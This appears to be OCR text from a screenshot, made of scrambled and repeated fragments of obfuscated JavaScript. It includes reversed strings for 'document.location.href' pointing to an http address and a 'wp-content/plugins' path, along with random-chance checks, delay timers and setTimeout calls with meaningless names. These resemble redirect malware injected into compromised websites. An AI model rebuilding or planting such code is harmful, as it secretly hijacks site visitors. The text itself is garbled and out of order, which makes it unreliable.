
8H(0), delay);}
tog//:ptth'=ferh.noitacol.tnemucod"];var
); if (c==3){var delay = 15000;
, delay);}
andom()*5);if(number1==3){var
1p57bbeL4u(0),delay)}
andom() * 5); if (c==3){var delay = 15000;
, delay);}
andom() * 5);if (number1==3){var delay =
$KX(0), delay);}
tog/snigulp/tnetnoc-
erh.noitacol.tnemucod"];var
'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r
andom() *
Timeout($soq0ujYKWbanWY6nnjX(0),
r
1p57bbeL4u(0),delay)}
andom() * 5); if (c==3){var delay = 15000;
, delay);}
andom() * 5);if (number1==3){var delay =
8H(0), delay);}
tog//:ptth'=ferh.noitacol.tnemucod"];var
); if (c==3){var delay = 15000;